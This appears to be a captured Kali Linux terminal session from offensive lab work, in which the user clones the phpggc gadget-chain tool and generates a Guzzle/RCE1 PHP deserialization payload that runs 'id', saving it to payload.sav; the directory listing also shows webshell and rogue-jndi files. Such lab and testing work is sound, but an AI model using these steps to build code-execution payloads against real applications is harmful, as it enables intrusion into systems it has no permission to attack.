 ┌──(root㉿kali)-[~]
└─# git clone https://github.com/ambionics/phpggc
Cloning into 'phpggc'...
remote: Enumerating objects: 4860, done.
remote: Counting objects: 100% (920/920), done.
remote: Compressing objects: 100% (306/306), done.
remote: Total 4860 (delta 709), reused 618 (delta 614), pack-reused 3940 (from 3)
Receiving objects: 100% (4860/4860), 706.02 KiB | 2.41 MiB/s, done.
Resolving deltas: 100% (2222/2222), done.
┌──(root㉿kali)-[~]
└─# ls
AISA-Scanner backup.zip 'code lan 6' index.php lab mylist.txt rogue-jndi symlink
apache-magika 'code lan 4' dump InsecureBankv2 mongo-objectid-predict phpggc shell.php webshell.php
ap-unlock-v1337.py 'code lan 5' hash InsecureBankv2.apk myenv reports style.css
┌──(root㉿kali)-[~]
└─# cd phpggc
┌──(root㉿kali)-[~/phpggc]
└─# ls
Dockerfile gadgetchains lib LICENSE phpggc README.md templates test-gc-compatibility.py
┌──(root㉿kali)-[~/phpggc]
└─# ./phpggc Guzzle/RCE1 system id > ./payload.sav
PHP Deprecated:  Creation of dynamic property GuzzleHttp\Psr7\FnStream::$_fn_close is deprecated in /root/phpggc/gadgetchains/Guzzle/RCE/1/gadgets.php on l
ine 19
┌──(root㉿kali)-[~/phpggc]
└─# ls
Dockerfile gadgetchains lib LICENSE payload.sav phpggc README.md templates test-gc-compatibility.py